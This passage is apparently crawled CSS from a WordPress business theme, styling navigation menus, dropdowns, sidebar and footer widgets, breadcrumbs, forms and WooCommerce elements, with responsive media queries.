	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}
.navbar .dropdown-menu.leftauto .dropdown-menu {
    border: 0;
    right: 100%;
    left: auto !important;
}
.navbar-toggle:focus,.dropdown-menu > .active > a:focus,.open a:focus,textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	outline: -webkit-focus-ring-color auto 1px !important;
    outline-color: -webkit-focus-ring-color !important;
    outline-style: auto;
    outline-width: 1px;
    outline: thin dotted;
}
.post .post-thumbnail a{
display: block;
    margin: 1px;
}
.custom-logo-link-url{display: inline-block;padding-top:15px;}
.custom-logo-link-url .site-title{ margin: 0 0 5px;}
.custom-logo-link-url .site-title .navbar-brand{float: none;padding:0;}
.blocks-gallery-item a{
display: block;
}
.site-content a, .page-content a, .footer-sidebar .widget .textwidget p a, .textwidget a, .wp-block-file a.wp-block-file__button, .home-post-latest .entry-content a{
	text-decoration: underline;
}
.site-content .entry-title a, .site-content .entry-meta a, .paginations a, .comment-content h5 a, .reply a, .logged-in-as a, .slide-caption .flex-btn, .service .post a:hover, .portfolio a:hover, .home-post-latest .entry-meta a:hover, .home-post-latest .entry-title a:hover, .testimonial-scroll .author-name a:hover, .woocommerce a{
	text-decoration: none;
}
.flex-btn:hover {
	color: #fff;
}
.btn-wrap a:hover {
	color: #fff;
	text-decoration: none;
}

.logged-in-as a{
margin-left: 3px;
}

@media only screen and (min-width: 200px) and (max-width: 991px){
	.page-breadcrumb {
    text-align: left;
    padding: 17px 0;
	}
}
.wpcf7-form label {
	width: 100%;
}
@media only screen and (min-width: 200px) and (max-width: 767px){
	.navbar-brand{
		width:50%;
	}
}
@media only screen and (min-width: 200px) and (max-width: 767px){
	.home-post-latest .post .post-thumbnail{
		float:none;
		width:100%;
	}
	.home-post-latest .entry-meta, .home-post-latest .post .entry-header .entry-title{
		margin-top:17px;
	}
}
.site-content .post .entry-content {
    overflow: hidden;
}
.page-content-new{
		margin: 0px 0 24px 0;
		padding: 0 0 67px 0;
}

.woocommerce-page #content table.cart td.actions .input-text{
	width:auto;
}
.woocommerce-page .woocommerce-terms-and-conditions-checkbox-text {
	padding-left: 20px;
}
.woocommerce form .form-row .input-checkbox {
	margin-top:8px;
}

@media (min-width: 768px) and (max-width: 990px){
.footer-sidebar .col-sm-6:nth-child(2n+1) {
   clear: left;
}
}

/*===================================================================================*/
/*New Widget Css
/*===================================================================================*/
.sidebar .wp-block-search .wp-block-search__label,.wc-block-product-search__label, .sidebar .widget.widget_block h1,.sidebar .widget.widget_block h2,.sidebar .widget.widget_block h3,.sidebar .widget.widget_block h4,.sidebar .widget.widget_block h5,.sidebar .widget.widget_block h6{
  font-weight: 400;
    line-height: 25px;
    display: block;
    margin: 0 0 22px;
}
.wp-block-search .wp-block-search__label, .widget.widget_block h3, .wc-block-product-search__label{font-size: 20px;}

.widget .wp-block-search .wp-block-search__input {
    border: 1px solid #e7e7e7;
    box-shadow: 0 0 1px #e5e5e5 inset;
    font-size: 16px;
    line-height: 20px;
    color: #737f85;
    height: 40px;
    border-radius: 6px;
    padding: 7px 10px;
    width: 100%;
    outline: 0;
    margin: 0 0 20px;
}
.widget .wp-block-search__button {
  color: #fff;
    font-family: montserrat;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: .5px;
    margin: 0;
    border: 0;
    text-align: center;
    text-shadow: 1px 2px 2px rgb(0 0 0 / 10%);
    vertical-align: middle;
    display: inline-block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-decoration: none;
    transition: opacity .45s;
     padding: 5px 18px;
}
.wp-block-search__input:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}
.wp-block-search .wp-block-search__inside-wrapper {display: block;}
.widget .wp-block-latest-comments__comment-author{
    font-weight: 600;
}
.widget ol { list-style: none; margin: 0; padding: 0; }
.widget ol li { border-bottom: 1px dotted #b4bfc5; padding: 9px 0;margin-bottom: 0; line-height: 24px; }
.widget ol li:first-child {  padding-top: 0; }
.widget ol li a { color: #737f85; }

.widget .wp-block-gallery li,.footer-sidebar .widget .wp-block-gallery li{padding:0;}
 .widget .wp-block-gallery li:before,.widget .custom-social-icons li:before{
    display:none;
}

.widget ul,.widget ol{
list-style: none;
    margin-left: 0;
    padding-top: 0;
    margin: 0;
}
.wp-calendar-nav{text-align: left;}
.widget .wp-block-calendar table th {
    background:transparent; 
}
.widget .wp-block-calendar tbody td,.widget .wp-block-calendar th {
    border: 0;
    }
.widget .wp-block-calendar {
    background-color: transparent;
    border: 1px solid #e4e8ea;
    padding: 3px;
    border-radius: 6px;
}
.wp-block-calendar a {
    text-decoration: none;
    font-size: 14px;
}
.widget.widget_block p a{text-decoration: underline;}
.widget.widget_block p.wp-block-tag-cloud   a{text-decoration: none;}
.widget .wp-block-tag-cloud a, .tagcloud a{
    display: inline-block;
    color: #737f85;
    margin: 0 0.125rem 0.625rem;
    background-color: #f2f2f2;
    border: 1px solid #e4e8ea;
    font-size: 1.2rem !important;
    padding: 0.188rem 1.25rem;
}   
.wp-calendar-table #today{
    font-weight: 600;
}
.widget .wp-block-latest-comments__comment:before{display: none;}

.footer-sidebar .wp-block-search .wp-block-search__label,.footer-sidebar .widget.widget_block h1,.footer-sidebar .widget.widget_block h2,.footer-sidebar .widget.widget_block h3,.footer-sidebar .widget.widget_block h4,.footer-sidebar .widget.widget_block h5,.footer-sidebar .widget.widget_block h6{   
   background-color: transparent;
    color: #fff;
    border-left: 0 none;
    font-weight: 400;
    line-height: 25px;
    display: block;
    margin: 0 0 30px;
    padding: 0;
}
.footer-sidebar .wp-block-search .wp-block-search__label,.footer-sidebar .widget.widget_block h3{font-size: 20px;}
.footer-sidebar .widget .wp-block-tag-cloud a{
  color: #737f85;
}
.footer-sidebar .wp-block-search__label{font-weight: 700;}
.footer-sidebar .wp-block-calendar table caption,.footer-sidebar .wp-block-calendar table tbody {
    color: #fff;
}
.footer-sidebar .widget table td {
    background-color: transparent;
    border: 1px solid #869bae;
}
.footer-sidebar .widget .wp-block-calendar {border: 1px solid #869bae;}
.footer-sidebar .widget .wp-block-search__button {
    line-height: 20px;
    padding: 4px 10px;
    margin: 0px;
    border-style: hidden;
}
.footer-sidebar .wp-block-search .wp-block-search__input{
background: #2a3a49;
    border: 0 solid #dcdfe1;
    border-radius: 6px;
    box-shadow: 0 0 3px #2a3a49 inset;
    color: #c1c6c7;
    font-size: 13px;
    line-height: 20px;
    outline: 0 none;
    padding: 4px 10px;
    width: 100%;
}
.widget  ul.sub-menu, .wc-block-product-categories ul ul {
    padding: 0 0 0 10px;
}
.widget .wpcf7 .wpcf7-textarea{
	height: 100px;
}
.footer-sidebar .widget input[type="email"]{
    background: #2a3a49;
     border: 0 solid #dcdfe1;
    border-radius: 6px;
    box-shadow: 0 0 3px #2a3a49 inset;
    color: #c1c6c7;
    font-size: 13px;
    line-height: 20px;
    outline: 0 none;
    padding: 4px 10px;
    width: 100%;  
     height: 40px; 
}
.footer-sidebar .widget input[type="text"]{height: 40px;}
.widget ins .woocommerce-Price-amount.amount,.widget ins .woocommerce-Price-currencySymbol{color:#fff;}
.widget .wp-block-social-links li a:before{display: none;}
.wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
    padding: 0;
}
.widget.widget_block .wpcf7-form label {
	font-weight: 400;
}
.footer-sidebar .wp-block-latest-posts__post-author, .footer-sidebar .wp-block-latest-posts__post-date {
	color:#d3dee8;
}
/*css for Rank Math Breadcrumbs */

nav.rank-math-breadcrumb span {
    color: #737f85;
}
nav.rank-math-breadcrumb a {
	 color: #337ab7;
    padding-right: 5px;
}
nav.rank-math-breadcrumb a:hover {  color: #337ab7; }
/*css for  NavXT */
.bs-breadcrumb-section .breadcrumb a, .bs-breadcrumb-section .breadcrumb-item span {
    color: #337ab7;
}
.bs-breadcrumb-section .breadcrumb, .bs-breadcrumb-section .breadcrumb a {
    font-size: 13px;
}
.navxt-breadcrumb span.post-page.current-item,
.navxt-breadcrumb span.post-post.current-item {
   color: #737f85;
}
.navxt-breadcrumb{
    color: #737f85;
}
.navxt-breadcrumb .current-item {
    color:#737f85;
}
.navxt-breadcrumb span a { color: #fff; }
.navxt-breadcrumb span a:hover { color: #337ab7; }
.page-breadcrumb span a {
    color: #337ab7;
}
.rank-math-breadcrumb p  {
    list-style: none outside none;
    margin-bottom: 0px;
    font-family: 'Open Sans';
    font-weight:600;
    font-size: 15px;
    line-height: 20px;
    color: #737f85;
}
@media only screen and (min-width: 200px) and (max-width: 991px) {
.rank-math-breadcrumb {
    text-align: left;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.corriolsdebacus.cat/wp-content/themes/vdequator/css/custom.css?ver=6.5.5
body_size: 6365
content:
/*
* Author: Busiprof Theme
* Created by: Shahid (Scientech IT)
* Framework: Twitter Bootstrap 3.3.6
* Copyright (c) 2016
* Date: 15 Feb, 2016
* http://www.webriti.com
* Name: custom.css
*/


/* Menu Section css---------------------------------------------------------------------------------------------------- */ 
.navbar {
	background-color: #ffffff;
	border: 0px none;
	position: relative;
	min-height: 60px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	border-radius: 0px;
	border-bottom: 7px solid #7aa228;
	box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.04);
}
.nav {
    list-style: outside none none;
    margin-bottom: 0;
	padding: 0px;
}
.navbar-inverse .navbar-toggle {
	background: none repeat scroll 0 0 #66d1b9;
    border-color: none;
}
.navbar-inverse {
	background-color: rgba(0, 0, 0, 0.6);
    border-color: none;
    border-style: none;
    border-width: 0px;
    padding: 5px 0;
	border-color: none;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus { background-color: #66d1b9; }
.navbar-brand {
	font-family: 'Droid Sans';
    font-size: 30px;
	font-weight: 400;
    height: auto;
    line-height: 40px;
    margin-right: 50px;
	padding: 24px 0px; 	
}
.navbar > .container .navbar-brand { margin-left: 0px; }
.navbar-default .navbar-brand { color: #1b1b1b; } 
.navbar-inverse {
    border-bottom: 0;
	border-top: 0;
	border-right: 0;
	border-left: 0;
	padding: 0;
}
.navbar-wrapper {
	position: absolute;
	right: 0;
	left: 0;
	margin-top: 0px;
	z-index: 20;
}
.navbar .navbar-nav > li {
    margin-right: 0px;
    padding: 0 0 0px 0px;
	border-left: none;
}
.navbar-default .navbar-nav > li > a {	
	font-family: 'montserrat';
	color: #354656;
	font-size: 15px;
	line-height: 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-weight: 600;	
	padding: 38px 25px;	
	transition: all 0.3s ease-in-out 0s;
}

.navbar .navbar-nav > .open > a, .navbar .navbar-nav > .open > a:hover, .navbar .navbar-nav > .open > a:focus, 
.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:before, 
.navbar-default .navbar-nav > .active > a,  .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, 
.navbar .navbar-nav > .active > a, .navbar .navbar-nav > .active > a:hover, .navbar .navbar-nav > .active > a:focus { 
	background-color: #fff; 
}

.navbar .navbar-nav > .active > a, .navbar .navbar-nav > .active > a:hover, .navbar .navbar-nav > .active > a:focus { color: #FFFFFF; }
.navbar .navbar-nav > .open > a, .navbar .navbar-nav > .open > a:hover, .navbar .navbar-nav > .open > a:focus, 
.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:before, 
.navbar-default .navbar-nav > .active > a,  
.navbar-default .navbar-nav > .active > a:hover, 
.navbar-default .navbar-nav > .active > a:focus { 
	color: #7aa228; 
}

.caret { margin-left: 5px; }
@media only screen and (max-width: 767px) and (min-width: 480px) {
	.navbar-default .navbar-nav > li > a { padding: 20px 15px; }
}
@media only screen and (max-width: 480px) and (min-width: 200px) {
	.navbar-default .navbar-nav > li > a { padding: 20px 15px; }
}






/*Dropdown Menus & Submenus Css----------------------------------------------------------*/
.dropdown-menu {
	background-color: #7aa228;
    padding: 0;
	min-width: 250px;
	border-radius: 0px;
	box-shadow: 0;	
}
.dropdown-menu > li { padding: 0; }
.dropdown-menu > li > a {
    font-family: 'Montserrat';
	color: #ffffff;
	font-weight: 500;
    font-size: 15px;
    line-height: 20px;
    padding: 15px 20px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	white-space: pre-wrap;
}
.dropdown-menu > li > a:last-chlid {
	border-bottom: 0px;
	border-bottom: 0;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	background-color: #7aa228;
    text-decoration: none;
	color: #ffffff;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: rgba(0, 0, 0, 0.1);
}

.dropdown-submenu { position:relative; }
.dropdown-submenu > .dropdown-menu {
    top:0;
    left:100% !important;
    margin-top:0px;
    margin-left:0px;
    -webkit-border-radius:0px 0px 0px 0px;
    -moz-border-radius:0px 0px 0px 0px;
    border-radius:0px 0px 0px 0px;
}
.dropdown-submenu:hover > .dropdown-menu { display:block; }
.dropdown-submenu .pull-left{ float:none; }
.dropdown-submenu.pull-left > .dropdown-menu{
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 12px 13px;
	margin: 0;
}
.navbar-right .dropdown-menu {
    left: 0;
    right: 0;
}

@media only screen and (max-width: 767px) and (min-width: 480px)
{
.open:{ }
}


/*Widget Css-----------------------------------------------Added by Shahid--------------------------------------------------------------------*/
/*Rss Widget*/
.rss-date, .widget_rss cite { display: block; color: #abb6bc; font-size: 13px; line-height: 25px; padding: 5px 0; }
.rsswidget { font-weight: 500; }
.rssSummary { padding: 5px 0 5px; font-weight: 400; line-height: 25px; }
/* Wp Default Core classes ------------------------------------------------------------------------------------------------------------*/
/* Ul and ol lists*/
ul, ol { margin: 0 0 10px; padding: 0 0px 0px 17px; }
li > ul, li > ol, blockquote > ul, blockquote > ol {
    margin-left: 1.3333em;
}
/* Blockquote*/
blockquote { 
	background-color: #f9f9f9;    
	border-left: 6px solid #7aa228;
	border-right: 1px solid #ebebeb;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-radius: 3px;
	margin: 0 0 20px; 
	font-size: 15px; 
	line-height: 25px;
	font-weight: 400; 
	letter-spacing: 1px; 
	padding: 20px 15px 20px 32px; 
	position: relative;
}
blockquote::before { content: "\f10d"; color: #7aa228; font-family: FontAwesome; font-size: 22px; position: absolute; left: 8px; top: 17px; }
blockquote p, blockquote span { font-family: 'Droid Serif'; font-style: italic; font-weight: 400; margin: 0; padding-left: 5px; }
blockquote cite, blockquote small { font-size: 15px; display: block; line-height: 20px; padding-top: 10px; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote strong, blockquote b { font-weight: 600; }
/*Address*/
address { font-style: normal; margin: 0 0 20px; line-height: 25px; font-size: 15px; }
address span, address p { display: block; padding: 0 0 10px; }
address span:last-child { padding-bottom: 0; }
address span i { color: #aeb6b9; font-size: 20px; padding: 0 10px 0 0px; }
/*Table*/
table { border-spacing: 0; letter-spacing: 0.5px; margin: 0 0 20px; padding: 0; text-align: left; table-layout: fixed; width: 100%; }
table, table th, table td { font-size: 15px; border: 1px solid #e4e8ea; padding: 5px 10px; }
table th { text-align: left; line-height: 1.9375; }
table td { line-height: 25px; }
tbody a, p a { color: #7aa228; font-weight: 500; }
/*Definition Lists*/
dl { margin-bottom: 20px; margin-top: 0; font-size: 15px; }
dl dt { font-weight: 600; margin-bottom: 5px; }
dl dd { margin-bottom: 20px; margin-left: 20px; }
dl dd a { color: #7aa228; }
/*Abriviation, Acronym, Big, Strike, del, em, Ins, cite, q*/
abbr { text-decoration: none; cursor: help; }
tla, acronym { text-decoration: underline; cursor: help; }
acronym { border-bottom: 0 none; }
big { font-size: larger; font-weight: 600; }
s, strike, del { text-decoration: line-through; }
em, cite, q { font-style:italic; }
ins, mark { background-color: #7aa228; color:#ffffff; text-decoration: none; padding: 0 3px; }
code, kbd, tt, var, samp, pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}
/*Additional Important need*/
/*.entry-content .wp-caption { width: 100% !important; }*/ 
.wp-caption .wp-caption-text { margin: 0 0 20px !important; } 
/*Image Alignment*/
.alignleft { display: inline; float: left; }
.alignright { display: inline; float: right; }
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
blockquote.alignleft, .wp-caption.alignleft, img.alignleft { margin: 0.4em 1.6em 1.6em 0; }
blockquote.alignright, .wp-caption.alignright, img.alignright { margin: 0.4em 0 1.6em 1.6em; }
blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter { clear: both; margin-top: 0.4em; margin-bottom: 1.6em; }
.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter { margin-bottom: 1.2em; }
img.alignnone{ display: block; margin: 0 auto; height: auto; }
.alignnone img{ display: block; height: auto; }
img.alignleft, .wp-caption.alignleft{ margin-right: 30px; }
img.alignright, .wp-caption.alignright{ margin-left: 30px; float: right;}
img.wp-caption .alignnone { display: block; margin: 0 auto; height: auto; }
.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {  
	clear: left;
    font-style: italic;
    line-height: 1.5em;
	font-size: 14px;
    margin: 12px 0;
}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.gallery .gallery-icon img { height: auto; max-width: 90%; padding: 0; border: 5px solid #fff !important;
	-moz-box-shadow: 0 0 5px 2px #ccc;
	-webkit-box-shadow: 0 0 5px 2px #ccc;
	box-shadow: 0 0 5px 2px #ccc; }
.gallery-item .gallery-caption { font-size: 14px; margin: 12px 0; text-align: center; font-style: italic; line-height: 1.5em; }
a img.alignright { float: right; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto;}


.wp-caption p.wp-caption-text { font-family: 'Open Sans'; font-size: 14px; margin: 12px 0 !important; text-align: center; font-weight: 400; font-style: italic; line-height: 1.5em; }
.wp-caption {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #f2f5f6;
    border-color: #e4e8ea;
    border-image: initial;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 20px;
    max-width: 100%;
    padding-left: 4px;
    padding-right: 4px;
    padding-top: 4px;
    text-align: center;
}
.wp-caption > img {
    max-width: 100%;
	height: auto;
}
/*Page Links*/
.page-links a {
	border-radius: 2px;
    display: inline-block;
	border: 0 none;
    font-size: 14px;
	font-weight: 600;
    line-height: 20px;
    margin: 0px 3px 3px;
    padding: 7px 18px;
    text-align: center;
    transition: all 0.4s ease 0s;
}
.page-links a:hover { text-decoration: none; }
/*Form - Search Widget, Password, Input and Label*/
.screen-reader-text { font-size: 15px; font-weight: 500; display: block; margin-bottom: 10px; word-break: break-all; }
.post-password-form label {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 1.5;
	width: 80%;
}
input[type="email" i], .post-password-form input[type="password"], #woocommerce-product-search-field, input[type="password" i] { 
	border: 1px solid #e7e7e7;
	box-shadow: 0px 0px 1px #e5e5e5 inset;
	font-size: 16px;
	line-height: 20px;
	color: #737f85;
	height: 40px;
	border-radius: 6px;
	padding: 7px 10px;
	width: 100%; 
	outline: 0;
}
select, input[type="text"], input[type="email"], input[type="tel"], input[type="url"], input[type="date"], input[type="number"], input[type="file"]{
	border: 1px solid #e7e7e7;
	box-shadow: 0px 0px 1px #e5e5e5 inset;
	font-size: 16px;
	line-height: 20px;
	color: #737f85;
	height: 40px;
	border-radius: 6px;
	padding: 7px 10px;
	width: 100%; 
	outline: 0;
}

select option { padding: 5px; }
#woocommerce-product-search-field { margin: 0 0 20px; }
textarea { 
	border: 1px solid #e7e7e7;
	box-shadow: 0px 0px 1px #e5e5e5 inset;
	font-size: 16px;
	line-height: 20px;
	color: #737f85;
	border-radius: 6px;
	padding: 12px 10px;
	width: 100%; 
	outline: 0;
}
input[type="submit"], .more-link {
    color: #FFFFFF;
    font-family: 'Montserrat';
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0.5px;
    margin: 0;
    border: 0;
    text-align: center;
    text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.1);
    vertical-align: middle;
    display: inline-block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-decoration: none;
    transition: opacity 0.45s;
	background-color: #7aa228;
}

input[type="submit"]:hover, .more-link:hover { 
	background-color: #7aa228;
    opacity: 0.9;
}

input[type="text"].search_btn {
    margin: 0 0 20px;
}

.entry-content p:before{ color: #7aa228; }
.author-name a{ color: #7aa228; }

/*search for page title*/
.search_box {
    background-color: #fcfcfd;
    background-image: -moz-linear-gradient(center top , #fcfcfd, #f7f8f9);
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    float: right;
    height: 40px;
    margin-top: 10px;
    width: 270px;
}
.search_box input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    float: left;
    font-family: 'Montserrat';
	font-size: 13px;
	box-shadow: none;
    padding-left: 10px;
    width: 235px;
	height: 40px;
	padding:  0 0px 0 10px;
	margin: 0;
}
.search_box input.search_btn {
    background: rgba(0, 0, 0, 0) url("../images/search_btn.png") no-repeat scroll center center;
    cursor: pointer;
    float: left;
    height: 38px;
    margin-top: 0px;
	padding: 0;
    width: 20px;
}

/* Contact Form 7*/
.wpcf7 p { margin-top: 10px; }

/*Media Screen Css---------------------------------------------------Added by Shahid-----------------------------------------------------------*/

@media only screen and (min-width: 960px) and (max-width: 1200px) { 
/*Flexslider*/
.slide-caption { width: 38%; padding: 10px 15px 20px; }
.slide-caption h2 { font-size: 24px; line-height: 27px; margin: 0 0 10px; }
.slide-caption p { font-size: 14px; line-height: 23px; margin: 0 0 10px; }
.flex-btn { padding: 7px 16px; }

}

@media only screen and (min-width: 768px) and (max-width: 959px) {
/*Flexslider*/
.slide-caption { width: 38%; padding: 10px 15px 20px; }
.slide-caption h2 { font-size: 20px; line-height: 25px; margin: 0 0 5px; }
.slide-caption p { font-size: 12px; line-height: 20px; margin: 0 0 7px; }
.flex-btn { font-size: 10px; padding: 4px 12px; }

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
/*Logo*/
.navbar > .container .navbar-brand { margin-left: 15px; }
.navbar-toggle { margin: 28px 15px 28px 0px; }

/*Flexslider*/
.slide-caption { width: 82%; left: 10%; padding: 5px 7px; }
.slide-caption h2 { font-size: 10px; line-height: 12px; margin: 0 0 2px; }
.slide-caption p { font-size: 7px; line-height: 11px; margin: 0; }
.flex-btn { font-size: 7px; line-height: 11px; padding: 2px 6px; }
.flex-direction-nav .flex-prev { height: 40px !important; width: 25px !important; }
.flex-direction-nav a.flex-prev::before { padding-right: 19px !important; }
.flex-direction-nav .flex-next { height: 40px !important; width: 25px !important; }
.flex-direction-nav a.flex-next::before { padding-right: 17px !important; }
.flex-direction-nav a::before { font-size: 18px !important; }
/*Page Header*/
.search_box { float: none; margin-top: 20px; }
/*Site Info*/
.site-info .social { float: none; }

}

@media only screen and (min-width: 200px) and (max-width: 480px) { 
/*Logo*/
.navbar > .container .navbar-brand { margin-left: 15px; }
.navbar-toggle { margin: 28px 15px 28px 0px; }

/* Header Title */
.header-title h2 { font-size: 18px; line-height: 22px; }


/*Flexslider*/
.slide-caption { width: 82%; left: 10%; padding: 5px 7px; }
.slide-caption h2 { font-size: 8px; line-height: 12px; margin: 0 0 2px; }
.slide-caption p { font-size: 5.5px; line-height: 10px; margin: 0; }
.flex-btn { font-size: 5.5px; line-height: 11px; padding: 2px 6px; }
.flex-direction-nav .flex-prev { height: 40px !important; width: 25px !important; }
.flex-direction-nav a.flex-prev::before { padding-right: 19px !important; }
.flex-direction-nav .flex-next { height: 40px !important; width: 25px !important; }
.flex-direction-nav a.flex-next::before { padding-right: 17px !important; }
.flex-direction-nav a::before { font-size: 18px !important; }
/*Page Header*/
.search_box { float: none; margin-top: 20px; width: 230px; }
.search_box input { width: 195px; }
/*About Us*/
.team .post-thumbnail, .contact .post-thumbnail {
    float: none;
    margin: 30px 25px 50px 30px;
}
/*Site Info*/
.site-info .social { float: none; }

}

/* Woocomerce */
.woocommerce span.onsale {
	background-color:#7aa228;
	color: #fff;
}

.woocommerce #respond input#submit.alt, 
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt, 
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt,  
.woocommerce input.button.alt:hover{
	background-color: #7aa228;
	color: #fff;
}
.woocommerce .woocommerce-message:before {
	content: "\e015";
	color: #fff;
}

.woocommerce .woocommerce-error {
	border-top-color: #7aa228;
}

.woocommerce .woocommerce-error:before {
	content: "\e016";
	background-color: #7aa228;
	color: #fff;
}

.woocommerce .woocommerce-error, 
.woocommerce-page .woocommerce-error, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-message, 
.woocommerce .woocommerce-info, 
.woocommerce-page .woocommerce-info {
	border-top: 3px solid #7aa228;
}

.woocommerce .woocommerce-error:before, 
.woocommerce-page .woocommerce-error:before, 
.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before, 
.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before, 
.woocommerce .woocommerce-info:before, 
.woocommerce-page .woocommerce-info:before, 
.woocommerce .woocommerce-info:before, 
.woocommerce-page .woocommerce-info:before { 
	background-color: #f7f6f7; 
	color: #7aa228;
}

.woocommerce form .form-row .required, 
.woocommerce-shipping-calculator p > a:hover, 
.woocommerce a.remove, 
.woocommerce ul.products li.product .price, 
.woocommerce-info a.showcoupon, 
a.woocommerce-review-link, 
.posted_in a, 
ins span {
	color: #7aa228;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container, 
.woocommerce form .form-row.woocommerce-invalid input.input-text, 
.woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-validated .select2-container, 
.woocommerce form .form-row.woocommerce-validated input.input-text, 
.woocommerce form .form-row.woocommerce-validated select  {
	border-color: #7aa228;
}

.woocommerce .label,  
.woocommerce .badge {
	background-color: #7aa228;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #7aa228;
	font-size: 1.25em;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    color: #7aa228;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	   background: #7aa228;
	   color:#fff;
	   padding: 9px 16px;
}
.woocommerce nav.woocommerce-pagination ul li a { padding: 9px 16px;font-size: 15px;color:#4b453f;}

a.added_to_cart{color:#7aa228;}

.woocommerce .order_details li { font-size: 11px;}

/*--------------------------------------------------------------
Header2- index2 
--------------------------------------------------------------*/
.index-logo.index2 .logo-link-url .navbar-brand {
	height: unset;
    line-height: unset;
    margin-right: 0;
    padding: 0;
}
.index-logo.index2 .logo-link-url .site-title {margin: 0;}
.index-logo.index2 .navbar-brand {
	display: inline-block;
	float: none;
	height: unset;
	line-height: unset;
	margin-right: 0;
	padding: 0;
}
.index-logo.index2 .navbar-header {float: none;text-align: center;padding: 15px;}
.index-logo.index2 .custom-logo-link-url {
    float: none;
}
/*--------------------------------------------------------------
Header2 Navbar2  
--------------------------------------------------------------*/
.navbar2.navbar {background-color: #333333;}
.navbar2.navbar {
    border-bottom: 0px !important;
    min-height: 0;
}
.navbar2.navbar-default .navbar-nav > li > a {
    padding: 15px 20px;
    color: #ffffff;
}
.navbar2.navbar .navbar-nav > .open > a, 
.navbar2.navbar .navbar-nav > .open > a:hover, 
.navbar2.navbar .navbar-nav > .open > a:focus, 
.navbar2.navbar .navbar-nav > li > a:hover, 
.navbar2.navbar .navbar-nav > li > a:focus, 
.navbar2.navbar-default .navbar-nav > li > a:before, 
.navbar2.navbar-default .navbar-nav > .active > a, 
.navbar2.navbar-default .navbar-nav > .active > a:hover, 
.navbar2.navbar-default .navbar-nav > .active > a:focus {color: #ffffff;}
.navbar2 .navbar-toggle {
	margin: 0 auto;
	float: none;
	display: inherit;
}

@media (min-width: 1100px) {
	.navbar2 .dropdown-toggle .sub-arrow{
		display: inline-block;
	    width: 0;
	    height: 0;
	    margin-left: .255em;
	    vertical-align: .255em;
	    border-top: .3em solid;
	    border-right: .3em solid transparent;
	    border-left: .3em solid transparent;
	}
	.navbar2.navbar-default .navbar-nav > .active > a:after {
	    content: '';
	    position: absolute;
	    border-top: .3em solid;
	    border-right: .3em solid transparent;
	    border-left: .3em solid transparent;
	    display: block;
	    top: 0;
